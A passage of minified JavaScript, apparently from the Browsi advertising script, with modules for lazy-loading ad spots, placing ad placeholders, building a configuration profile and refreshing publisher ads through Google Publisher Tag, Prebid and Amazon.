s=this.getBucketsMap(i),n=Object.keys(s).map((t=>Number(t))),r=Math.max(...n.filter((t=>t<=e)));if(r>=0){const i=s[r];return this.logger.verbose(`${t.type} spot ${t.spotIndex} lazy bucket config`,i),this.bucketsMap[t.spotIndex]=i,i}}this.logger.verbose(`no lazy bucket config found for ${t.type} spot ${t.spotIndex}`)}isLazy(t){if(t.isEagerFirstFold())return!1;const i=this.getSpotLazyConfig(t);if(!this.shouldCheckLazyLoad(t)||!i)return!1;if(this.isIllegalConfig(i))return this.logger.error(`${t.type} spot ${t.spotIndex} has an illegal configuration`,i),!1;t.adDistanceFromTop=this.xs(t);const e=s.default.getSpotFoldNumber(t),n=t.positionTagIndex?t.positionTagIndex:t.typeIndex;return e>=i.firstFold&&n>=i.firstAdIndex}shouldCheckLazyLoad(t){var i;return t.type!==c.SpotType.STICKY&&(null===(i=this.bucketsMap[t.spotIndex])||void 0===i?void 0:i.avgFetchTime)>-1}isIllegalConfig(t){return void 0===t.firstFold||void 0===t.firstAdIndex}Cs(t){var i;const e=(null===(i=this.bucketsMap[t.spot.spotIndex])||void 0===i?void 0:i.threshold)||0;this.logger.info(`spot ${t.spot.spotIndex}, will start ${Math.trunc(e*s.default.W())}px before spot.ref: `,t.spot.ref);const n=l.$s(e),r=this.Bs.bind(this,t),o=this.Fs(t.spot),h=new d.default(t.spot.ref,.01,o,(i=>{this.observerCallback.apply(this,[t,i])}),n,r,!0,!1);return h.observe().then(),h}observerCallback(t,i){if(t.scrollStatus=this.ks(t,!i),i){const{shouldFetch:i}=this.Ps(t);i&&this.Ds(t)}}retestExpectedNextPosition(t){this.observerCallback(t,0);const i=this.Fs(t.spot)[1];t.retestTimeoutId=setTimeout((()=>{this.observerCallback(t,i)}),i)}subscribe(t,i,e){const n={spot:t,fetchCallback:i,missedCallback:e,scrollStatus:{scrollDirection:r.ScrollDirection.DOWN,userLastPosition:s.default.Lt()},isMissed:!1},o=this.Cs(n);n.observer=o,this.isSpotMissed(t)&&this.Ms(n),this.lazySpots.push(n)}static $s(t){return`0% 0% ${Math.trunc(100*t)}% 0%`}isSpotMissed(t){return this.xs(t)<=s.default.Lt()}Bs(t){t.scrollStatus.isIntersecting=!1,this.isSpotMissed(t.spot)&&this.Ms(t)}stopService(){this.logger.info("stopping service"),this.lazySpots.forEach((t=>{this.Rs(t)}))}isUserInThreshold(t){if(!t.scrollStatus.isIntersecting)return!1;const i=this.xs(t.spot);return s.default.Lt()<i}xs(t){return s.default.N(t.ref).y}Fs(t){return[0,100*(this.bucketsMap[t.spotIndex].approvalCount||-1)]}manualFetchSpot(t){const i=this.lazySpots.find((i=>i.spot.spotIndex===t.spotIndex));i&&this.Ts(i,!0)}}i.default=l},9698:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4987),r=e(394);class o{constructor(){this.titleSelectors=["h1","h2","h3","h4","h5","h6","header"],this.minDistance=60,this.oneLineSelectors=["span","div","p"],this.logger=new s.default("ContentTitle"),this.excludeElements=this.getExcludeElements(r.Profiler.get().pageLayoutSA.ex),this.titlesOnPage=this.collectTitles(),this.logger.verbose("titles",this.titlesOnPage),this.titlesLocations=this.getLocations(this.titlesOnPage),this.oneLinersOnPage=this.collectOneLiners(),this.logger.verbose("one liners",this.oneLinersOnPage),this.oneLinersLocations=this.getLocations(this.oneLinersOnPage)}static get(){return o.instance||(this.instance=new o),o.instance}collectTitles(t){return Array.from((t||document).querySelectorAll(this.titleSelectors.join(","))).filter((t=>n.default.jt(t,!1)&&!this.isExcluded(t)))}collectOneLiners(){const t=.3*n.default.$();return Array.from(document.querySelectorAll(this.oneLineSelectors.join(","))).filter((i=>this.isOneLine(i,t)))}isOneLine(t,i){return n.default.jt(t,!1)&&t.offsetHeight<30&&t.offsetWidth>i&&t.innerText.trim().length>0&&!this.isExcluded(t)}getLocations(t){return t.map((t=>this.getBottomOffset(t))).filter((t=>t>0)).sort(((t,i)=>t-i))}isTitle(t){return-1!=this.titlesOnPage.indexOf(t)}isCollectedOneLine(t){return-1!=this.oneLinersOnPage.indexOf(t)}isAfterOneLiner(t){const i=n.default.N(t).y;if(i<1)return!1;if(this.isCollectedOneLine(t)){const e=this.getBottomOffset(t),s=this.oneLinersLocations.indexOf(e);if(s&&this.oneLinersLocations[s-1])return i-this.oneLinersLocations[s-1]<this.minDistance}for(let t=this.oneLinersLocations.length;t>=0;t--)if(i>=this.oneLinersLocations[t])return i-this.oneLinersLocations[t]<this.minDistance;return!1}isBetweenTitleAndContent(t){const i=t.previousElementSibling;if(i&&n.default.A(i)&&this.isTitle(i))return!0;const e=n.default.N(t).y;if(e<1)return!1;if(this.isTitle(t)){const i=this.getBottomOffset(t),s=this.titlesLocations.indexOf(i);if(s&&this.titlesLocations[s-1])return e-this.titlesLocations[s-1]<this.minDistance}for(let t=this.titlesLocations.length;t>=0;t--)if(e>=this.titlesLocations[t])return e-this.titlesLocations[t]<this.minDistance;return!1}getBottomOffset(t){return n.default.N(t).y+n.default.J(t).h}getExcludeElements(t){return t&&t.length?Array.from(document.querySelectorAll(t.join(","))):[]}isExcluded(t){const i=-1!=this.excludeElements.indexOf(t);return i&&this.logger.verbose("element is excluded from page auto layout stay away by config",t),i}}i.default=o},2951:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(5068),r=e(7111),o=e(4987),h=e(7709),a=e(6761),c=e(4752);i.default=class{constructor(){this.logger=new s.default("PlaceholderService"),this.isOpen=!1,this.active=!0}openPlaceholder(t){t.newBrowsiAd&&(this.applyPlaceholderStyle(t),this.isOpen=!0,this.observer=new n.default(t.newBrowsiAd.adContainer,.25,[1e3],(()=>{r.default.get().sendPlaceholderViewed(t)})),this.observer.observe())}getPlaceholderStyle(){return this.size?`display:block; width:${this.size.w}px; max-width:100%; min-height:${this.size.h}px; background-color:transparent;`:""}applyPlaceholderStyle(t){var i,e;const s=(null===(i=t.newBrowsiAd)||void 0===i?void 0:i.adContainer.style.cssText)||"";null===(e=t.newBrowsiAd)||void 0===e||e.adContainer.setAttribute("style",`${s} ${this.getPlaceholderStyle()}`)}stopObserving(){var t;this.active&&(null===(t=this.observer)||void 0===t||t.clearObserver(),this.observer=void 0)}closePlaceholder(t){if(this.active){if(!t.newBrowsiAd||!this.isOpen)return;if(!this.shouldClosePlaceholderByHook(t))return void this.logger.verbose("hook prevented placeholder from closing, keep open",t.newBrowsiAd);const i="none"===t.newBrowsiAd.adContainer.style.display;if(!i&&t.type!==a.SpotType.STICKY&&o.default.isChangingViewport(t.newBrowsiAd.adWrapper))return void this.logger.verbose("placeholder changes viewport, keep open",t.newBrowsiAd);this.deactivatePlaceholder(),r.default.get().sendPlaceholderClosed(t,i?"other":"browsi"),h.Embedder.vs(t)}}shouldClosePlaceholderByHook(t){const i=c.default.getExternalFlowHandler("shouldClosePlaceholder");if(i){const e=i(t);if("boolean"==typeof e)return e}return!0}removePlaceholderStyle(t){if(this.active){if(!t)return;t.adContainer.style.removeProperty("width"),t.adContainer.style.removeProperty("max-width"),t.adContainer.style.removeProperty("background-color"),this.deactivatePlaceholder()}}setSize(t){this.size=t}deactivatePlaceholder(){this.isOpen=!1,this.stopObserving(),this.active=!1}}},394:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Profiler=void 0;const s=e(7797),n=e(1250),r=e(7111),o=e(9310),h=e(4987),a=e(6125);class c{constructor(t){this.logger=new n.default("Profile"),this.profile=this.buildProfile(t)}static get(){return this._instance||(this._instance=new c(window._middyo),this.updateExternalFlowHandler()),this._instance.profile}static rebuild(t){return this._instance=new c(t),this.updateExternalFlowHandler(),this._instance.profile}static setLoadTime(){this.get().loadTime=Date.now()-this.get().timeOffset}buildProfile(t){const i=c.evaluateLoaderParams(t);return c.mergeDeep(i,c.getDebugConfig()),window._middyo=i,i}static updateExternalFlowHandler(){const t=c._instance.profile;if(t.externalFlowHandler&&t.externalFlowHandler.preEngine)try{t.externalFlowHandler.preEngine(t)}catch(t){r.default.get().sendErrorEvent(o.EventType.CRASH,"preEngine",t.message)}this.updatePostHooks(t)}static updatePostHooks(t){var i;const e=t.spotsSupplyParams.dynamic;e&&(null===(i=t.loaderParams.ly.in)||void 0===i?void 0:i.di)&&(e.distance=this.getDistanceInPixelsByType(t.loaderParams.ly.in.di))}static evaluateLoaderParams(t){var i,e,s,n,r,o,h,a,d,l;return Object.assign(Object.assign({loaderParams:t,admarking:c.convertAdMarking(t.sec.adm),analysisMode:t.ly.am,bootstrapPageViewId:t.bpvi,contentRecommendationStayAwayDistance:t.sec.crd,countryCode:t.r.cc,geoState:t.r.sta,city:t.r.ct,deviceType:c.convertDeviceType(t.dt),esReportDomain:t.r.es,h:t.si.h,demandHost:t.si.dh,runMode:t.m,isReturningUser:t.r.ru,pageViewID:t.i.pv,prebidData:c.convertPrebidData(t.si.pd),prebidConfig:c.convertPrebidConfig(t.pc),prebidPath:null===(i=t.si.pd)||void 0===i?void 0:i.p,publisherKey:t.i.pk,sessionID:t.i.s,siteKey:t.i.sk,supplyConfigId:t.i.sc,targetElements:t.sec.te||[],timeOffset:t.to||0,trafficSource:t.r.ts,userID:t.i.u,version:t.ses.v,externalFlowHandler:t.externalFlowHandler,maxAdDensity:t.ly.mad,mainContentConfig:c.convertMC(t.sec.mc),debug:!!t.debug,test:!!t.test,draw:!!t.draw,yieldHostname:t.yhn,dcs:c.convertDCS(t.sec.dcs),lazyStayAway:t.sec.lsa,articleId:t.i.aid,articlePublishDate:t.i.apd,scanningTags:t.sec.st||[],activeView:t.si.av,pageLayoutSA:t.sec.plsa,predictorsKeyValueNames:c.convertPredictorKeyValueNames(null===(e=t.pub)||void 0===e?void 0:e.p),adInViewport:t.si.aiv,logEngagement:t.ses.le,pageKeyValues:t.ly.pgkv||{},pubAdsRefresh:c.getPubAdsRefreshConfig(null===(s=t.pub)||void 0===s?void 0:s.r,null===(n=t.si.pd)||void 0===n?void 0:n.g),userAnonymousContinent:t.r.cl,blockLineItemIds:t.si.bli,spotsSupplyParams:this.getLayoutConfig(t.ly,!!t.ly.ars,t.od),uxRules:this.convertUxRules(t.sec.ux||[]),uxFixes:this.getUxFixes(t),placeholder:t.ly.ph,eagerFirstFold:t.ly.eff,fixedSpotsFirst:t.ly.fsf,useWebVitals:t.ly.wv,apiRelocationSelectors:t.ly.ars,dcsState:t.dcss&&this.getDcsState(t.dcss),billableEvents:t.si.be,bulkEventsThrottle:t.si.bet,scanThirdPartyProviders:!!t.ly.stp,cacheUtilsFunctions:!!t.ly.cuf,sendPrebidBillableEvents:!!t.ly.spbe,usingMagnite:!1,measureViewabilityForAllSizes:!!t.ly.mvas,customRefresh:!!(null===(r=t.pi)||void 0===r?void 0:r.crr),manualDfpIframeAds:void 0,waitForAdRequest:t.si.wfar,collectHbEvents:!!t.si.chbe,reportPublisherAds:!!t.si.cpae,reportPublisherAdsList:[],reportUxRulesInvalidations:!!t.si.ruxi,predictorsVersions:this.getPredictorsVersions(t.pv),adsDistanceViolations:!!t.si.adv,collectUserTouch:!!t.si.cut,blockAdRequestOnOOF:!0,sendProfitKeyValue:!!t.ly.spp},t.spub?{shadowPublisher:t.spub}:{}),{converterRate:t.cur,forceApsTag:!1,refreshVisibility:!1,exposeRtdApi:!!(null===(o=t.is)||void 0===o?void 0:o.eap),pagePredictions:(null===(h=t.is)||void 0===h?void 0:h.pg)||(null===(a=t.rmd)||void 0===a?void 0:a.pg),placementPredictions:(null===(d=t.is)||void 0===d?void 0:d.plc)||(null===(l=t.rmd)||void 0===l?void 0:l.plc),rtdModuleData:t.rmd,eagerAdDensityControl:t.ly.edc||!1,embedderPrefix:"browsi",tagId:"browsi-tag"})}static getPredictorsVersions(t){return{scroll:(null==t?void 0:t.s)||"",profit:(null==t?void 0:t.p)||"",viewability:(null==t?void 0:t.mv)||"-1",publisherAdUnits:null==t?void 0:t.pau}}static getUxFixes(t){var i,e;return{dynamicIframeSize:null===(i=t.ly.uxfx)||void 0===i?void 0:i.dis,fixWiderAds:!!(null===(e=t.ly.uxfx)||void 0===e?void 0:e.fwa)}}static convertUxRules(t){return t.sa=t.sa||[],t.sk=t.sk||{},{stayAway:t.sa.map((t=>({selectorType:t.st,toDensity:t.td,values:t.v,adProviderName:t.iae?a.ProviderType.MANUAL_AD:void 0,distance:t.d,useDistanceFromLayout:!!t.dfl,type:t.ty||s.StayAwayType.BOTH,distanceByFold:!!t.dbf}))),skipped:{css:t.sk.c||[],xpath:t.sk.x||[]}}}static convertMC(t){return t?{enabled:!0,start:t.s||[],end:t.e||[]}:null}static convertDCS(t){return t&&"script"!==t.ty?{enable:!0,checkUrlChanges:t.cuc,newContent:t.acc?{className:t.acc.cn,id:t.acc.id,nodeName:t.acc.nn}:null,type:t.ty,articlesSelector:t.as,viewportPercentage:t.vp||0,mutationXpaths:t.xp||[],delay:t.d,scanAboveReadMore:t.sbrm,reInjectOnUrl:t.rij}:{enable:!1,checkUrlChanges:!1,newContent:{className:"",id:"",nodeName:""},type:"none",articlesSelector:"",viewportPercentage:0,mutationXpaths:[],scanAboveReadMore:!1}}static convertPredictorKeyValueNames(t){return{viewability50:"browsiViewability",papaas:t}}static convertPrebidData(t){return t?{prebidPath:t.p,globalInstanceName:t.g}:null}static convertPrebidConfig(t){return t?JSON.parse(t.pcm):null}static convertAdMarking(t){return t?{active:!0,color:t.c,text:t.t,customStyle:t.s}:{active:!1,color:null,text:null,customStyle:null}}static convertDeviceType(t){return{browser:t.b,os:t.os,browserType:t.bt,osVersion:t.osv,vendor:t.v,devicePlatform:t.p,device:t.d}}static getPubAdsRefreshConfig(t,i){return t&&t.c&&t.r&&t.l&&t.t?{active:!0,adIdType:t.t,adIds:t.l,refreshCount:t.c,refreshRate:t.r,dfpOnly:t.d,sendRefreshKV:t.kv,customPbjsName:i}:null}static getLayoutConfig(t,i,e){return{dynamic:this.convertLayoutDynamicConfig(i,t.in),fixed:this.convertLayoutFixedConfig(t.in),fixedTop:this.convertLayoutFixedConfig(t.t),fixedBottom:this.convertLayoutFixedConfig(t.b),sticky:this.convertLayoutStickyConfig(t),api:this.convertLayoutApiConfig(t),lazySpots:this.convertLayoutLazyConfig(t,e)}}static convertLayoutDynamicConfig(t,i){var e,s,n;if(i&&(i.dy||t))return Object.assign(Object.assign({},this.convertScannedSpot(i)),{distance:400,mainContentOnly:(null===(e=i.dy)||void 0===e?void 0:e.ico)||!1,maxItems:(null===(s=i.dy)||void 0===s?void 0:s.dmi)||0,startInFoldSelectors:i.sfs,potentialSpots:i.ps,avoidCLS:null===(n=i.acls)||void 0===n?void 0:n.dy,scrollDepthPredictor:i.spr})}static getDistanceInPixelsByType(t){if("PIXEL"===t.dt)return t.d;const i=h.default.P().height;return t.d*i}static convertLayoutFixedConfig(t){var i,e;if(null===(i=null==t?void 0:t.fi)||void 0===i?void 0:i.ds)return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},this.convertScannedSpot(t)),{maxItems:-1,targetElements:t.fi.ds||t.fi.pids,targetElementPosition:t.fi.tep}),t.sfs?{startElementSelector:t.sfs}:{}),t.acls?{avoidCLS:null===(e=t.acls)||void 0===e?void 0:e.fi}:{}),t.spr?{scrollDepthPredictor:t.spr}:{}),{enforceUxRules:t.fi.eur})}static convertScannedSpot(t){var i,e,s,n,r,o,h,a,c,d,l,u,v;return Object.assign(Object.assign(Object.assign(Object.assign({allowedCreativeSizes:t.ds||[],engagedUsers:null===(i=t.ov)||void 0===i?void 0:i.eu,lazyLoading:(null===(e=t.ov)||void 0===e?void 0:e.ll)?{firstAdIndex:null===(n=null===(s=t.ov)||void 0===s?void 0:s.ll)||void 0===n?void 0:n.fai,firstFold:null===(o=null===(r=t.ov)||void 0===r?void 0:r.ll)||void 0===o?void 0:o.ff}:void 0,lazyLoadingBuckets:(null===(h=t.ov)||void 0===h?void 0:h.ll)?this.converLazyLoadingBucketsConfig(t):void 0,viewabilityThreshold:null===(a=t.ov)||void 0===a?void 0:a.vt,profitabilityThreshold:null===(c=t.ov)||void 0===c?void 0:c.pt,operator:null===(d=t.ov)||void 0===d?void 0:d.o},t.start?{startInFold:t.start}:{}),t.stop?{stopInFold:t.stop}:{}),(null===(l=t.acls)||void 0===l?void 0:l.api)?{avoidCLS:null===(u=t.acls)||void 0===u?void 0:u.api}:{}),{style:null===(v=t.st)||void 0===v?void 0:v.b})}static converLazyLoadingBucketsConfig(t){var i;if(!(null===(i=t.ov)||void 0===i?void 0:i.llb))return;const e=[];return t.ov.llb.map((t=>{e.push({firstAdIndex:t.fai,firstFold:t.ff,threshold:t.t,approvalCount:t.ac,avgFetchTime:t.aft})})),e}static convertLayoutStickyConfig(t){var i;if(t.s)return{location:t.s.l,allowedCreativeSizes:t.s.ds||[],closeButton:!!t.s.cb,useOriginalSizes:!!t.s.uos,style:null===(i=t.s.st)||void 0===i?void 0:i.b}}static convertLayoutApiConfig(t){if(!t)return;const i={};return["in","t","b","s"].forEach((e=>{var s,n,r;const o=t[e];i[e]=o?Object.assign(Object.assign({},"s"===e?this.convertLayoutStickyConfig(t):this.convertScannedSpot(o)),{viewabilityOptimizationBlocklist:(null===(s=o.api)||void 0===s?void 0:s.vob)||[],positionIds:null===(n=o.api)||void 0===n?void 0:n.ids,targetElementPosition:t.atep||"INSIDE",style:null===(r=o.st)||void 0===r?void 0:r.b}):{targetElementPosition:"INSIDE"}})),i}static convertLayoutLazyConfig(t,i){if(!t.ll)return;const e={avgFetchTime:t.ll.aft,approvalCount:t.ll.ac,staticUser:t.ll.su,threshold:t.ll.t,recalculateThreshold:t.ll.rct,bucketsConfigured:t.ll.llb};return t.ll.m||(e.autoThreshold=t.ll.d),e}static isObject(t){return t&&"object"==typeof t&&!Array.isArray(t)}static mergeDeep(t,i){if(this.isObject(t)&&this.isObject(i))for(const e in i)!i.hasOwnProperty(e)||!this.isObject(i[e])||i[e]instanceof Node?Object.assign(t,{[e]:i[e]}):(t[e]||Object.assign(t,{[e]:{}}),this.mergeDeep(t[e],i[e]));return t}static getDebugConfig(){const t=sessionStorage.getItem("__brwsidbg");let i={};return t&&(i=JSON.parse(t)),i}static getDcsState(t){return{count:t.c,mainContentElement:t.mc,stayAwayObjects:t.sao,articleSelectors:t.as,prevPvSpots:t.pps,parentPageView:t.ppv}}static isPublisherAdUnitForPrediction(t){return!0}}i.Profiler=c},2786:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(7111),r=e(4987),o=e(394),h=e(4752),a=e(7328);class c{constructor(t){this.googletag=this.initGoogletag(),this.apstag=window.apstag,this.pubAdsData=[],this.logger=new s.default("PubadsRefresh"),this.config=t,this.pbjsInstanceName=this.config.customPbjsName||r.default.defaultPbjsInstanceName,this.pbjsInstance=r.default.getInitializedPbjsInstance(this.pbjsInstanceName),this.vendor=o.Profiler.get().usingMagnite?"magnite":"prebid",this.subscribeToSlotRenderEndedEvent()}static get(){if(c.instance)return c.instance;const t=this.getPubAdsRefreshConfig();return t&&(c.instance=new c(t))}static getPubAdsRefreshConfig(){let t;return t=o.Profiler.get().customRefresh?this.getCustomRefreshConfig():o.Profiler.get().usingMagnite?this.getMagniteConfig():o.Profiler.get().pubAdsRefresh,t}static getCustomRefreshConfig(){return{active:!0,adIdType:"AD_UNIT",adIds:[],refreshCount:100,refreshRate:3e4,dfpOnly:!1,sendRefreshKV:!0,customPbjsName:r.default.getPrebidInstanceName()}}static getMagniteConfig(){var t,i,e,s,n,h,a;const c=r.default.getPrebidInstanceName(),d=null===(t=r.default.getInitializedPbjsInstance(c))||void 0===t?void 0:t.getConfig(),l=null===(e=null===(i=null==d?void 0:d.realTimeData)||void 0===i?void 0:i.dataProviders)||void 0===e?void 0:e.find((t=>"browsi"===t.name)),u=null===(n=null===(s=null==l?void 0:l.params)||void 0===s?void 0:s.rp)||void 0===n?void 0:n.nonBrowsiAds,v=this.getMagniteAdIds(u).concat((null===(h=o.Profiler.get().manualDfpIframeAds)||void 0===h?void 0:h.adUnits)||[]),{refreshRate:p}=u||{};if(v.length>0&&p){return{active:!0,adIdType:"AD_UNIT",adIds:v,refreshCount:(null===(a=o.Profiler.get().pubAdsRefresh)||void 0===a?void 0:a.refreshCount)||100,refreshRate:p,dfpOnly:!1,sendRefreshKV:!0,customPbjsName:c}}return null}static getMagniteAdIds(t){var i;let e=new Set;return null===(i=null==t?void 0:t.placements)||void 0===i||i.forEach((t=>{this.findMatchedSlots(t).forEach((t=>{e.add(t)}))})),Array.from(e)}static findMatchedSlots(t){var i,e;let s=[];const n=null===(e=null===(i=window.googletag)||void 0===i?void 0:i.pubads)||void 0===e?void 0:e.call(i).getSlots();return null==n||n.forEach((i=>{const e=i.getSlotElementId(),n=i.getAdUnitPath();this.isMatchAdUnitPattern(t,e,n)&&s.push(n)})),s}findMatchAd(t,i,e){if("magnite"===this.vendor){if(this.pbjsInstance&&this.pbjsInstance.rp){this.pbjsInstance.rp.adUnitPatterns.find((e=>c.isMatchAdUnitPattern(e,i,t)))?e.isValidMagnite=!0:this.logger.info("Couldn't find valid magnite match")}}else this.pbjsInstance&&this.pbjsInstance.adUnits&&(e.adUnit=this.pbjsInstance.adUnits.find((e=>[t,i].includes(e.code))))}static isMatchAdUnitPattern(t,i,e){return!(t.divPattern&&!i.match(t.divPattern)||t.slotPattern&&!e.match(t.slotPattern))}preparePubadsRefresh(t,i,e){e&&!e.refreshInfo.requested&&this.isAllowedLineItemId(t).then((()=>{this.runPreRefresh(t,e).then((()=>{if(e.refreshInfo.requested=!0,this.logger.info("preparing refresh for adData",e),this.pbjsInstance=r.default.getInitializedPbjsInstance(this.pbjsInstanceName),!this.config.dfpOnly&&this.pbjsInstance){const i=t.getAdUnitPath(),s=t.getSlotElementId();this.findMatchAd(i,s,e)}this.refreshBid(e,i)}))})).catch((t=>{this.logger.error("pubadsRefresh rejected slot refresh:",t),"liIdBl"===t&&(e.refreshInfo.active=!1,n.default.get().sendPubAdRefreshBlockedEvent(e.element,t))}))}runPreRefresh(t,i){return new Promise(((e,s)=>{const n=h.default.getExternalFlowHandler("prePubadsRefresh");if(n){t.getSlotElementId(),i.refreshInfo.count;n(t,i,e,s)}else e()}))}refreshBid(t,i){if(!t.slot||!t.element)return!1;const e=this.getAdSize(t.element);this.attachSizeMapping(e,t.slot),this.handleKVs(t),t.refreshInfo.count++,this.sendRefreshRequestEvent(t,i),t.refreshInfo.viewedTime=Date.now();const s=this.getGoogleTag();return s.cmd=this.googletag.cmd||[],s.cmd.push((()=>{const i=this.createHbPromise(t,e),n=this.createAmazonPromise(t.slot,e);Promise.all([i,n]).then((i=>{this.logger.info(`refreshing dfp ${i}`),t.slot.setCollapseEmptyDiv(!1),s.pubads().refresh([t.slot])}))})),!0}handleKVs(t){const i=this.getTargeting(t.slot);t.slot.clearTargeting(),Object.keys(i).forEach((e=>{e.indexOf("hb_")+e.indexOf("amzn")===-2&&t.slot&&t.slot.setTargeting(e,i[e])})),this.config.sendRefreshKV&&t.slot.setTargeting("browsiRefresh","pubtrue");const e=o.Profiler.get().supplyConfigId;t.slot.setTargeting("browsiLayout",e)}createHbPromise(t,i){const e=i=>!(!i||!t.adUnit&&!t.isValidMagnite||this.config.dfpOnly);return new Promise((s=>{const n=r.default.getInitializedPbjsInstance(this.pbjsInstanceName);e(n)?n.que.push((()=>{"magnite"==this.vendor?n.rp?n.rp.requestBids({callback:()=>{s("magnite")},gptSlotObjects:[t.slot]}):s():(this.setAdUnitSizes(t.adUnit,i),n.requestBids({adUnitCodes:[t.adUnit.code],bidsBackHandler:()=>{t.slot&&(n.setTargetingForGPTAsync([t.adUnit.code]),s("pbjs"))}}))})):s()}))}createAmazonPromise(t,i,e){return new Promise((s=>{const n=this.getApsTag(e);if(!n||"function"!=typeof n.fetchBids||this.config.dfpOnly)return s();{const e=t.getSlotElementId(),r={slotID:e,slotName:t.getAdUnitPath(),sizes:[[i.w,i.h]]};n.fetchBids({slots:[r]},(t=>{const i=t.find((t=>t.slotID===e));return this.logger.info("amazon bid: ",i),this.logger.apsLog(i),this.apstag.setDisplayBids(),s("amazon")}))}}))}subscribeToSlotRenderEndedEvent(){this.googletag.cmd.push((()=>{a.default.get().listen("slotRenderEnded",this.googletag.pubads(),this.handleRenderEnded.bind(this))}))}handleRenderEnded(t){const i=this.findExistingAdData(t.slot);i&&(t.isEmpty?(this.logger.info("refresh for adData:",i,"returned empty. disabling refresh for this slot."),i.refreshInfo.active=!1):i.refreshInfo.requested?(this.logger.info("refresh for adData:",i,"ended successfully"),i.refreshInfo.requested=!1):(this.logger.info("adData:",i,"was forced refresh. disabling refresh for this slot."),i.refreshInfo.active=!1))}isRefreshRequestedForPubAdSlot(t,i){var e;return!i&&!!(null===(e=this.findExistingAdData(t))||void 0===e?void 0:e.refreshInfo.requested)}sendRefreshRequestEvent(t,i){const e=this.getSlotWinner(t.slot);n.default.get().sendPubAdRefreshRequest(i,t.refreshInfo.count,"browsi",e)}findExistingAdData(t){return this.pubAdsData.find((i=>i.slot===t))}createAdData(t,i){const e={slot:t,element:i,refreshInfo:{active:!0,requested:!1,count:0,viewedTime:Date.now()}};return this.pubAdsData.push(e),e}getAdData(t,i){if(!i)return null;let e=this.findExistingAdData(i);return this.checkConditions(i,e)?(e||(e=this.createAdData(i,t)),e):null}checkConditions(t,i){if(i&&!i.refreshInfo.active)return!1;const e=[];h.default.isCustomRefreshConfigured()||!this.isWhitelisted(t)&&e.push("not in whitelist");const s=this.checkRefreshCount(i);s&&e.push(s),i&&i.refreshInfo.count===this.config.refreshCount&&e.push(`refresh count ${i.refreshInfo.count} passed limit ${this.config.refreshCount}`);const n=!e.length;return this.logger.info("checkConditions for",t.getSlotElementId(),"result ? ",n||e),n}checkRefreshCount(t){if(t&&t.refreshInfo.count===this.config.refreshCount)return`refresh count ${t.refreshInfo.count} passed limit ${this.config.refreshCount}`}isWhitelisted(t){if(this.config.adIds.includes("*"))return!0;switch(this.config.adIdType){case"AD_UNIT":const i=t.getAdUnitPath();return this.config.adIds.includes(i);case"PLACEMENT":const e=t.getSlotElementId();return this.config.adIds.includes(e)}return!1}getAdSize(t){let i=r.default._t(t);return i||(i={size:r.default.J(t),element:t}),i.size}setAdUnitSizes(t,i){t.mediaTypes.banner.sizes=[[i.w,i.h]],t.sizes&&(t.sizes=[i.w,i.h])}attachSizeMapping(t,i){const e=googletag.sizeMapping().addSize([0,0],r.default.Zt(t)?["fluid"]:[t.w,t.h]).build();i.defineSizeMapping(e),this.logger.info("attachedSizeMapping",e)}initGoogletag(){const t=window.googletag||(window.googletag={});return t.cmd=t.cmd||[],t}getTargeting(t){return t.getTargetingMap?t.getTargetingMap():t.getTargeting()}getGoogleTag(t){return t?t.googletag:this.googletag}getApsTag(t){return t?t.apstag:this.apstag}getSlotWinner(t){const i=t.getHtml();return i.indexOf("renderAd")>-1?"prebid":i.indexOf("renderImp")>-1?"amazon":"dfp"}isAllowedLineItemId(t){const i=o.Profiler.get();if(i.blockLineItemIds){const e=r.default.getGAMResponseInfo(t);if(!e)return Promise.resolve();const s={sk:i.siteKey,dt:"mobile"};(null==e?void 0:e.lid)&&(s.li=null==e?void 0:e.lid),(null==e?void 0:e.oid)&&(s.oi=null==e?void 0:e.oid);const n=`//${i.yieldHostname}/bli?${r.default.qt(s)}`;return r.default.xhrPromise(n,"GET").then((t=>202===t.status?Promise.reject("liIdBl"):Promise.resolve()))}return Promise.resolve()}}i.default=c},4742:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(9486),n=e(394),r=e(8693),o=e(1250),h=e(8473),a=e(8910),c=e(4987),d=e(8406),l=e(4059),u=e(2593),v=e(5491);class p{constructor(){this.logger=new o.default("RealTimeData"),this.litePS=new a.default,this.profiler=n.Profiler.get(),this.browsiAnalytics=h.default.get(),this.providersDetector=v.default.get(),this.engagementModule=s.Engagement.get(),this.focus=l.default.instance,this.viewPortHeight=c.default.P().height,this.pagesInSession=0,this.storageKey="__brwrtd",this.updateStorageData(),this.initBrowsiTag(),this.initPrebidRtdModuleApi()}static get(){return this.instance||(this.instance=new p),this.instance}initBrowsiTag(){if(!this.profiler.exposeRtdApi)return;const t=c.default.getBrowsiTag();t&&(t.data=t.data||{},t.data.get=this.getRealTimeData.bind(this),this.isPartialData=!1,c.default.dispatchDOMEvent(r.BROWSI_DATA_EVENT_NAME,{isPartialData:this.isPartialData},window))}initPrebidRtdModuleApi(){var t;const i=null===(t=this.profiler.rtdModuleData)||void 0===t?void 0:t.apik;i&&(window[i]={get:this.getRealTimeData.bind(this)})}getRealTimeData(t){this.logger.info("getting real time data "+(t?`for identifier ${t}`:""));const i=this.getAd(t),e=this.getAdData(i,t),s=this.getGlobalRealTimeData();return c.default.removeUndefinedValues(Object.assign(Object.assign({},s),e))}getAd(t){if(t)return this.providersDetector.module.getAllAds(!0).find((i=>i.id===t||i.adUnit===t))||d.default.getSpots().find((i=>{var e,s;return(null===(s=null===(e=i.newBrowsiAd)||void 0===e?void 0:e.adContainer)||void 0===s?void 0:s.id)===t||i.adUnit===t}))}getAdPredictions(t,i,e){var s;i||(i=null==t?void 0:t.adUnit);const n=null===(s=this.profiler.placementPredictions)||void 0===s?void 0:s[i],r=Number(!!(null!=e?e:null==t?void 0:t.refreshCount)),o=this.getPredictionValue(r,"viewability",n),h=this.getPredictionValue(r,"revenue",n);return{adLocation:null==n?void 0:n.adLocation,viewability:o,revenue:h,viewabilityPrediction:o,revenuePrediction:h}}getPredictionValue(t,i,e){var s;const n=this.profiler.rtdModuleData&&Object.keys(this.profiler.rtdModuleData).length?-10:-20;return e?void 0===e[i]||void 0===(null===(s=e[i])||void 0===s?void 